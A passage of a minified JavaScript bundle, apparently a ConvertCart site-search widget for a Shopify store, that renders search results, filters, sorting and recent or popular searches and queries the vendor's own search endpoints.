"),F&&(0,i.h)("div",{style:{"font-size":16,padding:16,"font-weight":600,color:"#171717",flex:1,"text-align":"right"},onClick:G},"All Clear")),(0,i.h)("div",{style:{display:"flex","min-height":"100vh"}},(0,i.h)(x,{facetDetails:T,aggregations:E,selFilter:R,curFilters:q,onClickFilterTitle:D}),(0,i.h)("div",{style:{flex:"1 1 0%","max-height":"100vh","overflow-y":"scroll","padding-top":60,"padding-bottom":300}},(0,i.h)("div",{style:{"overflow-y":"scroll"}},"rangeGroup"===R.displayType&&(0,i.h)(y,{formatter:c,onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]}),"checkbox"===R.displayType&&(0,i.h)(b,{onChange:(e,t)=>V(e,t),name:R.name,value:q[R.name],buckets:E[R.name]})),O&&(0,i.h)(d,null))),(0,i.h)(k,{onCloseFilter:W,onApplyFilters:U}),"products"===g&&j&&(0,i.h)(_,null),"blogs"===g&&f&&(0,i.h)(_,null),$&&(0,i.h)(C,{onApplyFilters:U,onCancelFilters:s}))},q=e=>{const{searchTerm:t,queryTerm:n}=e;return(0,i.h)("div",{style:{"padding-top":150}},(0,i.h)("div",{style:{color:"#171717","text-align":"center"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"),(0,i.h)("div",{style:{color:"#171717","text-align":"center","font-weight":"bold"}},`"${n}"`))},P=e=>{const{productpropValues:t,blogpropValues:n,pagepropValues:c}=e,[w,b]=(0,r.useState)(null),[y,x]=(0,r.useState)({}),[k,_]=(0,r.useState)(t.moreResults||!1),[C,P]=(0,r.useState)([]),[$,N]=(0,r.useState)(t.params||{q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[E,I]=(0,r.useState)(t.sortDirection||null),[T,A]=(0,r.useState)(t.aggregations||{}),[O,L]=(0,r.useState)(t.sortBy||null),[j,M]=(0,r.useState)(t.optionsDisplay||null),[F,z]=(0,r.useState)(t.noResults||!1),[R,B]=(0,r.useState)(t.showProd||!1),[D,H]=(0,r.useState)(t.products||[]),{setLoadingDisplay:V,setShowSuggestions:U}=e,[W,G]=(0,r.useState)(t.ctotalProducts),[Y,Z]=(0,r.useState)(n.ctotalBlogs),[X,J]=(0,r.useState)(c.ctotalPages),[K,Q]=(0,r.useState)(null),[ee,te]=(0,r.useState)({}),[ne,ce]=(0,r.useState)(n.moreResultsblog||!1),[ie,re]=(0,r.useState)(c.moreResultspage||!1),[oe,ae]=(0,r.useState)([]),[se,le]=(0,r.useState)(t.paramsblog||{q:$.q,pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[de,pe]=(0,r.useState)(t.paramspage||{q:$.q,pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[ue,he]=(0,r.useState)(F&&Y>0?"blogs":F&&X>0?"pages":"products"),[ge,fe]=(0,r.useState)(n.sortDirectionblog||null),[me,ve]=(0,r.useState)(n.aggregationsblog||{}),[we,be]=(0,r.useState)(n.sortByblog||null),[ye,xe]=(0,r.useState)(n.optionsDisplayblog||null),[ke,_e]=(0,r.useState)(n.noResultsblog||!1),[Ce,Se]=(0,r.useState)(c.noResultspage||!1),[qe,Pe]=(0,r.useState)(n.showblog||!1),[$e,Ne]=(0,r.useState)(c.showpage||!1),[Ee,Ie]=(0,r.useState)(n.blogs||[]),[Te,Ae]=(0,r.useState)(c.pages||[]),{setLoadingDisplayblog:Oe,setShowSuggestionsblog:Le}=e,{loadingDisplay:je}=t,{loadingDisplayblog:Me}=n,{loadingDisplaypage:Fe}=c,{domainId:ze,campaignId:Re,variantId:Be,userId:De,pageId:He,pageSize:Ve,currency:Ue,tracker:We,onClose:Ge}=e.tProps;let Ye=(0,o.default)("#cc-search-input").val();const[Ze,Xe]=(0,r.useState)(t.ctotalProducts||0),[Je,Ke]=(0,r.useState)(n.ctotalBlogs||0),[Qe,et]=(0,r.useState)(c.ctotalPages||0);(0,r.useLayoutEffect)((()=>{fetch(`${We}/search/v3/setting/${ze}/${Re}/${Be}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,facetListBlog:i,sortListBlog:r}=t;if(c&&n&&i&&r){const e=n.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]}));const o=i.map((e=>e.name)),a={};o.forEach((e=>{a[e]=[]})),x(t),b(n),P(c),te(a),Q(i),ae(r)}}))}),[]);const tt=(e,t)=>fetch(`${We}/search/v3/search/${ze}/${Re}/${Be}/${De}?pageId=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),nt=(e,t)=>fetch(`${We}/search/v3/search/blog/${ze}/${Re}/${Be}/${De}?pageIdBlog=${He}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),ct=()=>{const e={...$};B(!0),e.pageIndex+=1,tt(e,y).then((t=>{const{res:n}=t,c=[...D,...n];A(T),H(c),N(e),_(Ve*e.pageIndex<t.totalProducts),x(y)}))},it=()=>{const e={...se};Pe(!0),e.pageIndexBlog+=1,nt(e,ee).then((t=>{const{blogRes:n}=t,c=[...Ee,...n];ve(t.blogAggregations),Ie(c),le(e),ce(Ve*e.pageIndexBlog<t.totalBlogs),te(ee)}))},rt=()=>{const e={...de};Ne(!0),e.pageIndexPage+=1,nt(e,{}).then((t=>{const{pageRes:n}=t,c=[...Te,...n];Ae(c),pe(e),re(Ve*e.pageIndexPage<t.totalPages)}))},ot=()=>{M("sort")},at=()=>{xe("sortblog")},st=()=>{M("filter")},lt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),dt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Below ${n.concat(lt(c[1]))}`:"*"===c[1]?`${n.concat(lt(c[0]))} and above`:`${n.concat(lt(c[0]))} - ${n.concat(lt(c[1]))} `:"*"===c[0]?`Below ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:`${n.concat(c[0])} - ${n.concat(c[1])} `},pt=()=>M(null),ut=()=>xe(null),ht=()=>M(null),gt=()=>xe(null),ft=e=>{M(null),B(!1);const t=e.target.attributes,n={...$};let c=null,i=null;n.pageIndex=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,tt(n,y).then((e=>{const{res:t}=e;A(e.aggregations),H(t),N(n),_(Ve*n.pageIndex<e.totalProducts),x(y),L(c),B(!0),I(i)}))},mt=e=>{xe(null),Pe(!1);const t=e.target.attributes,n={...se};let c=null,i=null;n.pageIndexBlog=1,t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,nt(n,ee).then((e=>{const{blogRes:t}=e;ve(e.blogAggregations),Ie(t),le(n),ce(Ve*n.pageIndexBlog<e.totalBlogs),te(ee),be(c),Pe(!0),fe(i)}))},vt=e=>{const t={...$};t.pageIndex=1,(0,l.default)(e,y)||(B(!1),tt(t,e).then((n=>{const{res:c}=n;A(n.aggregations),H(c),_(Ve*t.pageIndex<n.totalProducts),x(e),B(!0),L(null),I(null),Xe(n.totalProducts)}))),ht()},wt=e=>{const t={...se};t.pageIndexBlog=1,(0,l.default)(e,ee)||(Pe(!1),nt(t,e).then((n=>{const{blogRes:c}=n;ve(n.blogAggregations),Ie(c),ce(Ve*t.pageIndexBlog<n.totalBlogs),te(e),Pe(!0),be(null),fe(null),Ke(n.totalBlogs)}))),gt()};return(0,i.h)("div",{id:"cc-search-popup-container",style:{height:"auto",width:"100%",overflow:"scroll"}},(0,i.h)("div",{style:{display:"flex",alignItems:"center",justifyContent:"center",height:"45px",marginTop:5}},!F&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"products"===ue?"1px solid #171717":"1px solid #fff","font-weight":"products"===ue?"500":"400","white-space":"nowrap",color:"#171717"},onClick:()=>{he("products")}},"Products"," ",`(${W})`),!ke&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"blogs"===ue?"1px solid #171717":"1px solid #fff","font-weight":"blogs"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("blogs")}},"Blogs"," ",`(${Y})`),!Ce&&(0,i.h)("button",{style:{"margin-right":"10px","margin-left":"5px",width:"100%",height:"40px","border-bottom":"pages"===ue?"1px solid #171717":"1px solid #fff","font-weight":"pages"===ue?"500":"400",color:"#171717","white-space":"nowrap"},onClick:()=>{he("pages")}},"Pages"," ",`(${X})`)),(0,i.h)(s,{value:"@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans&display=swap')"}),"products"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},F&&!je&&(0,i.h)(q,{searchTerm:t.searchTerm,queryTerm:$.q})),"blogs"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},ke&&!Me&&(0,i.h)(q,{searchTerm:n.searchTerm,queryTerm:se.q})),"pages"===ue&&(0,i.h)("div",{style:{display:"flex","flex-direction":"column"}},Ce&&!Fe&&(0,i.h)(q,{searchTerm:c.searchTerm,queryTerm:de.q})),"products"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},R&&D.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Ze>=1e4&&(0,i.h)("div",null," ",Ze,"+ Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Ze<1e4&&Ze>1&&(0,i.h)("div",null," ",Ze," Products Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Ze&&(0,i.h)("div",null,Ze," Product Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),R&&D.length>0&&(0,i.h)(g,{campaignId:Re,variantId:Be,currency:Ue,products:D}),!je&&k&&D.length>0&&(0,i.h)(v,{onLoadMore:ct})),w&&w.length>0&&T&&D.length>0&&!j&&!je&&(0,i.h)(p,{onSortSelect:ot,onFilterSelect:st}),"sort"===j&&(0,i.h)(h,{sortBy:O,sortDirection:E,onCloseSort:pt,sortOptions:C,onOptionSelect:ft}),"filter"===j&&(0,i.h)(S,{facetDetails:w,onApplyFilters:vt,params:$,onFetchApi:tt,onFormat:dt,filterValues:y,aggregations:T,onCloseFilter:ht}),je&&(0,i.h)(d,null)),"blogs"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},qe&&Ee.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Je>=1e4&&(0,i.h)("div",null," ",Je,"+ Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Je<1e4&&Je>1&&(0,i.h)("div",null," ",Je," Blogs Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Je&&(0,i.h)("div",null,Je," Blog Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),qe&&Ee.length>0&&(0,i.h)(f,{campaignId:Re,variantId:Be,currency:Ue,products:Ee}),!Me&&ne&&Ee.length>0&&(0,i.h)(v,{onLoadMore:it})),Ee.length>0&&oe&&oe.length>0&&(0,i.h)(u,{onSortSelect:at}),"sortblog"===ye&&(0,i.h)(h,{sortBy:we,sortDirection:ge,onCloseSort:ut,sortOptions:oe,onOptionSelect:mt}),"filterblog"===ye&&(0,i.h)(S,{facetDetails:K,onApplyFilters:wt,params:se,searchTerm:$.q,onFetchApi:nt,onFormat:dt,filterValues:ee,aggregations:me,onCloseFilter:gt,switchMobileTab:ue,noResultsBlogs:ke}),Me&&(0,i.h)(d,null)),"pages"===ue&&(0,i.h)("div",{className:"cc-search-app",style:{height:"100%",width:"100%"}},(0,i.h)("div",{style:{position:"static",overflow:"auto",paddingBottom:60}},$e&&Te.length>0&&(0,i.h)("div",{className:"cc-summary"},(0,i.h)("div",{className:"cc-totalProducts",style:{padding:"15px 20px","text-align":"center"}},Qe>=1e4&&(0,i.h)("div",null," ",Qe,"+ Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),Qe<1e4&&Qe>1&&(0,i.h)("div",null," ",Qe," Pages Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)),1===Qe&&(0,i.h)("div",null,Qe," Page Found For"," ",(0,i.h)("span",{style:{"font-weight":"bold","text-transform":"uppercase",color:"#000"}},`'${Ye}'`)))),$e&&Te.length>0&&(0,i.h)(m,{campaignId:Re,variantId:Be,currency:Ue,products:Te}),!Fe&&ie&&Te.length>0&&(0,i.h)(v,{onLoadMore:rt})),Fe&&(0,i.h)(d,null)))};return(0,i.h)(P,{tProps:e,productpropValues:t,blogpropValues:n,pagepropValues:c})}(e.tProps,F,R,D),document.querySelector("#cc-mobile-search-results")))}),[F,R,D]);const te=S((e=>{(e=>{13===e.keyCode&&j&&j.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))})(e);const{value:t}=e.target,n=t.trim();if(_(n),n.trim().length>=1?U(!1):U(!0),n.length>=2){I.current.style.display="none",T.current.style.display="block",ee(n);for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).hide();(0,o.default)("body").addClass("cc-search-results-shown")}else{I.current.style.display="block",T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show();(0,o.default)("body").removeClass("cc-search-results-shown")}13===e.keyCode&&y.current&&y.current.blur()}),800);const ne=e=>{e.preventDefault();const t=e.target.textContent;document.getElementById("cc-search-input").value=t,_(t),$(t&&t.length>=2),ee(t),h(t)};(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest("#cc-search-input").length||U(!1)}));return(0,i.h)("div",{ref:x,style:{width:"calc(100% - 30px)",display:"flex","flex-direction":"column",background:"#fff",lineHeight:0,zIndex:99,padding:"0 0 8px 0",margin:"auto"}},(0,i.h)("div",{style:{height:"36px",width:"100%",display:"flex",backgroundColor:"#fff",padding:5,border:"1px solid #171717",borderRadius:18,position:"relative"}},(0,i.h)("div",{style:{flex:1,position:"relative",top:"-2px"}},(0,i.h)("input",{id:"cc-search-input",type:"search",ref:y,onKeyUp:te,onChange:te,onFocus:e=>{e.target.value.length?U(!1):U(!0)},autoComplete:"off",placeholder:"Search",style:{backgroundColor:"#fff",fontSize:16,flex:1,border:"none",width:"100%",outline:"none",padding:"3px 8px 3px 10px"}})),k&&k.length>0&&(0,i.h)("img",{style:{width:"22px",height:"22px",marginTop:"0px"},onClick:()=>{y.current.value="",_(""),$(!1),I.current.style.display="block",(0,o.default)("body").removeClass("cc-search-results-shown"),T.current.style.display="none";for(let e=0;e<b.length;e+=1)(0,o.default)(b[e]).show()},src:"https://cdn.convertcart.com/uploads/634076eb.png",alt:"cancel icon"}),(0,i.h)("div",{style:{width:22,height:22}},(0,i.h)("svg",{className:"icon icon-search icon-md",viewBox:"0 0 24 24",stroke:"currentColor",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,i.h)("path",{"stroke-linecap":"round",d:"m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"}))),V&&(0,i.h)("div",{className:"cc-trending-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),U(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-search"},(0,i.h)("p",{className:"cc-latest-title"},"Recent Searches"),(0,i.h)("div",{className:"cc-keyword-list"},g.map(((e,t)=>(0,i.h)("div",{className:"cc-recentsearch-items"},(0,i.h)("a",{onClick:ne,href:"",key:e},(0,i.h)("span",null,e)),(0,i.h)("img",{style:{filter:"invert(1)",width:"13px",height:"13px",marginLeft:"5px","margin-right":"5px","min-width":"13px"},onClick:t=>((e,t)=>{e.stopPropagation();let n=u().filter((e=>e!==t));localStorage.setItem("recentSearches",JSON.stringify(n)),g=n,e.target.parentNode&&e.target.parentNode.remove(),0==(0,o.default)(".cc-latest-search .cc-keyword-list .cc-recentsearch-items").length&&(0,o.default)(".cc-latest-search").hide()})(t,e),src:"https://cdn.convertcart.com/uploads/4f3c0b31.png",alt:"recent search close"})))))),p&&p.length>=1&&(0,i.h)("div",{className:"cc-most-popular"},(0,i.h)("p",{className:"cc-popular-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular"},p&&[...new Set(p.map((e=>e)))].map((e=>(0,i.h)("a",{onClick:ne,style:{color:"#171717","line-height":"30px",cursor:"pointer","font-size":"14px","font-weight":"400",display:"flex","align-items":"center",padding:"3px 20px 3px 33px","background-image":"url(https://cdn.convertcart.com/uploads/9c6edc22.png)","background-repeat":"no-repeat","background-position":"10px 10px","background-size":"18px","text-transform":"capitalize"},key:e},e))))))))};function I(){const e=new Date("2018-01-01").getTimezoneOffset();let t;return t=e<=-240?"dc4":e<=0?"dc3":e<=300?"dc2":"dc1",`https://${t}.convertcart.com`}function T(e,t){const{visitorId:n,pageId:c}=e.ctx,r={...t,userId:n,pageId:c};(0,o.default)(document).ready((()=>{if(window.innerWidth<=1023){let e=window.location.pathname;function t(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)(N,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("#cc-intelli-search-mobile").remove(),(0,o.default)("#cc-mobile-load").remove(),(0,o.default)("#cc-mobile-search-results").remove(),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<a class="cc-intl-search-mobile-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button"),(0,o.default)('<div id="cc-intelli-search-mobile" style="display:flex;cursor:pointer;width: 100%;margin: 0px auto;max-width: 100%;position: relative;">\n        </div>').insertAfter("header.header");const e="#MainContent";(0,o.default)('<div id="cc-mobile-load" style="display:none;position: fixed;top: 40%;left: 45%;background: #fffborder-radius:50%;z-index: 2147483647;display:none;">\n            <svg\n              xmlns="http://www.w3.org/2000/svg"\n              style="margin: auto;background:none;display: block;shape-rendering: auto;width:35px;height:35px"\n              viewBox="0 0 100 100"\n              preserveAspectRatio="xMidYMid"\n            >\n              <circle\n                cx="50"\n                cy="50"\n                fill="none"\n                stroke="#171717"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-width="8"\n                r="35"\n                // eslint-disable-next-line react/no-unknown-property\n                stroke-dasharray="164.93361431346415 56.97787143782138"\n                transform="rotate(40.3711 50 50)"\n              >\n                <animateTransform\n                  attributeName="transform"\n                  type="rotate"\n                  repeatCount="indefinite"\n                  dur="1s"\n                  values="0 50 50;360 50 50"\n                  keyTimes="0;1"\n                />\n              </circle>\n            </svg>\n            </div>').insertBefore(e),(0,o.default)("<div id='cc-mobile-search-results' style=\"margin-top:0px;height: fit-content;\"> </div>").insertBefore(e);!function(e,t,n,c){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(E,{tProps:e,rSelector:t,toggleSelectors:c}),document.querySelector(n))}))}(r,e,"#cc-intelli-search-mobile",["#MainContent",".zsiq_custommain.siq_bR",".uwy.umb.userway_p5","#footer-content","#footer-feature","#featuredon"]),(0,o.default)('.shopify-section-group-overlay-group.mobile-dock-section nav.mobile-dock a[aria-controls="SearchDrawer"]').on("click",(function(e){e.preventDefault(),e.stopPropagation(),(0,o.default)("#cc-intelli-search-mobile").length?((0,o.default)("#cc-intelli-search-mobile #cc-search-input").focus(),(0,o.default)("body").addClass("cc-searchbar-active").removeClass("has-modal-open")):((0,o.default)(this).trigger("click"),(0,o.default)("body").removeClass("cc-searchbar-active").addClass("has-modal-open"))})),C(),(0,o.default)(document).on("click",".cc-intl-search-mobile-icon",(()=>{(0,o.default)("#cc-intelli-search-mobile").toggleClass("cc-active-search")}))}}t(),setInterval((()=>{const n=window.location.pathname;e!==n?((0,o.default)("body").addClass("cc-search-shown"),t(),e=n):(0,o.default)("body").removeClass("cc-search-shown")}),400)}else{let n=window.location.pathname;function c(){if((0,o.default)("#MainContent").length>0&&(0,o.default)("header.header .header__icons.header__icons--end").length>0){(0,o.default)("body").addClass("cc-search-campaign-shown"),(0,o.default)(".cc-intl-search-desk").remove(),(0,o.default)("#cc-search-results").remove(),(0,o.default)(document).ready((()=>{(0,o.default)("body").prepend('<div id="cc-intellisearch-style" style="display: none !important;"></div>'),(0,i.render)((0,i.h)($,null),document.querySelector("#cc-intellisearch-style"))})),(0,o.default)("header.header .header__buttons .search-drawer-button").hide(),(0,o.default)('<div class="cc-intl-search-desk" style="width:315px;display:none;padding:0px;margin-right:25px;"></div>').prependTo("header.header .header__icons.header__icons--end"),(0,o.default)('<a class="cc-intl-search-desk-icon" is="magnet-link"><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>\n          </svg></a>').insertBefore(".header__icons--end .header__buttons.flex.items-center > a.search-drawer-button");const e="#MainContent";(0,o.default)("<div id='cc-search-results'> </div>").insertBefore(e),function(e,t,n){(0,o.default)(document).ready((()=>{(0,i.render)((0,i.h)(P,{tProps:e,rSelector:n}),document.querySelector(t))}))}(r,".cc-intl-search-desk",e),C(),setInterval((()=>{(0,o.default)(".header-hidden.header-section").length>0?(0,o.default)("body").addClass("cc-header-hidden"):(0,o.default)("body").removeClass("cc-header-hidden")}),1e3),(0,o.default)(document).on("click",".cc-intl-search-desk-icon",(()=>{(0,o.default)(".cc-intl-search-desk").toggleClass("cc-active-desk")}))}}c(),setInterval((()=>{const e=window.location.pathname;n!==e?((0,o.default)("body").addClass("cc-search-shown"),c(),n=e):(0,o.default)("body").removeClass("cc-search-shown")}),400)}}))}class A extends c.default{insert(){T(this,{domainId:10328421,campaignId:28295424,variantId:1,tracker:I(),pageSize:window.innerWidth<=1023?20:15,currency:"$",onClose:()=>{(0,o.default)("#cc-search-iframe").hide(),(0,o.default)("body").css({overflow:"auto"})}})}}e.exports=A},e=>{function t(){}t.prototype={on:function(e,t,n){var c=this.e||(this.e={});return(c[e]||(c[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var c=this;function i(){c.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),c=0,i=n.length;c<i;c++)n[c].fn.apply(n[c].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),c=n[e],i=[];if(c&&t)for(var r=0,o=c.length;r<o;r++)c[r].fn!==t&&c[r].fn._!==t&&i.push(c[r]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},e=>{"use strict";var t="%[a-f0-9]{2}",n=new RegExp(t,"gi"),c=new RegExp("("+t+")+","gi");function i(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),c=e.slice(t);return Array.prototype.concat.call([],i(n),i(c))}function r(e){try{return decodeURIComponent(e)}catch(r){for(var t=e.match(n),c=1;c<t.length;c++)t=(e=i(t,c).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},n=c.exec(e);n;){try{t[n[0]]=decodeURIComponent(n[0])}catch(e){var i=r(n[0]);i!==n[0]&&(t[n[0]]=i)}n=c.exec(e)}t["%C2"]="�";for(var o=Object.keys(t),a=0;a<o.length;a++){var s=o[a];e=e.replace(new RegExp(s,"g"),t[s])}return e}(e)}}},e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},e=>{"use strict";e.exports=function(e,t){return Array.isArray(e)?"function"!=typeof t?0:e.findIndex(t):-1}},(e,t)=>{"use strict";function n(e,t){const n=e||"";return n.length>t?`${n.substr(0,t)}…`:n}function c(e){return encodeURIComponent(e||"")}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{enc:function(){return c},truncate:function(){return n}})},(e,t,n)=>{"use strict";const c=n(7),i=n(9),r=n(64),o=n(1);let a,s,l;const d=()=>{},p=e=>"number"==typeof e,u=r((e=>{if(p(a)&&a>0){const t=c.get(s,{});p(t.variant)?e(0!==t.variant):o.ccart("get","userVariant",(t=>{p(t)?(c.set(s,{variant:t}),i.event(l,`user-variant:${t}`),e(0!==t)):e(!0)}))}else e(!0)}));t.isEG=u,t.init=function(e){a=e.globalCG,l=e.googleAnalyticsId,s=`ccd:${e.domainId}`,u(d)}},e=>{"use strict";e.exports=function(e){const t=[];let n=null,c=!1;return function(i){c?i(n):(t.push(i),1===t.length&&e((e=>{for(n=e,c=!0;t.length;)t.shift()(e)})))}}},(e,t,n)=>{"use strict";const{cctry:c}=n(8),i=n(7),r=n(66),o=n(10),a=n(35),s=n(4),l=n(1),d=n(70),p=n(63),u=n(118),h=n(6),g=e=>void 0===e,f=e=>!g(e);const m="test",v="succeeded";const w=location.search.match(/cc-(allow|deny)-list=(\d+(,\d+)*)/),b=w?w[1]:null,y=w?w[2].split(/,/):null;e.exports=function(e,t){const n=e.status===v&&e.migrateUsers,w=n?e.variants.findIndex((e=>!!e)):-1,x=`Campaign.${e.id}.${e.status}`,k=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s.i(x,...t)},_=`cc:${e.id}`;let C=!1,S=!1,q=null,P=null,$=null,N=!1;function E(n){return t.usedVariants[`${e.id}.${n}`]||function(n){const c=e.variants[n];return c&&t.usedCampaignTypes[c.type]}(n)}function I(e){i.set(_,r(e,["id"]))}const T=["pageId","timestamp","bstate","keep"];function A(n){k("state",n);const i=l.assign({},q,n);!function(n,c){if(!e.isPreview){const i=r(n,T),s=r(c,T);o(i,s)||(u.emit(`state:${e.id}`,i),I(i),a.sendState(i,t.googleAnalyticsId))}}(i,q),q=i,$.delta=n,$.campaignState=q,k("props",$),c((()=>P.updateProps($)),`camp.${e.id}`)}function O(t){k("event",t),e.isPreview||a.event(l.assign({campaignId:q.id,variant:q.variant},t))}const L=function(e){let t,n=!1;return()=>(n||(t=e.apply(this,arguments),n=!0),t)}((()=>{g(q.variant)&&(q.variant=d(e.id,e.variants));const n=e.variants[q.variant];if(n){$={campaignState:q,onChange:A,campaign:e,variant:n,onEvent:O};const c=E(q.variant);P=new c($,t),A({state:q.state||"shown"})}else k(`Missing variant ${q.variant}`)}));function j(){S&&(N||f(q.variant))&&(C||function(){if(f(q.variant)){const e=E(q.variant);return e&&e.skipRules(q)}return!1}())&&L()}function M(){q=function(){const t=i.get(_,{});return t.id=e.id,t}(),n&&(q.variant=w);const t=q.variant,c=(f(t)?e.variants[t]:null)?E(t):null;!c||c.needRemote(q)?l.ccart("get",`widgets.${e.id}`,(t=>{q=t||{},q.id=e.id,n&&(q.variant=w),I(r(q,T)),S=!0,j()})):(S=!0,j())}this.getRuleResult=()=>C,this.getVariant=()=>q&&q.variant,function(){if(e.isPreview)q={id:e.id,variant:e.previewVariant},L();else{const n=e.status===m;n&&!h.isTestUser()?k("ignoring.test"):!function(e){if(b){const 